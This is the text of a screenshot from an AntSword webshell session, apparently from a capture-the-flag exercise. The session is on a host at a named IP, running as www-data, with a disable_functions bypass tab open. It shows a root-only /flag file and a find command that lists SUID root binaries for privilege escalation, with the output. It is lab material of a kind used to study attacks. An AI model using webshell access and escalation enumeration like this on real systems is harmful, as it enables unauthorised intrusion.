 中国蚁剑
AntSword 编辑 窗口 调试
103.85.86.155 >_ 103.85.86.155 绕过 disable_functions-103.85.86.155
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息:
Linux dep-96b4654b-300c-4d17-a693-363ee072db99-8d9b85f64-k4djd 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls -l /flag
-r-------- 1 root root 42 Nov 17 09:56 /flag
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
(www-data:/var/www/html) $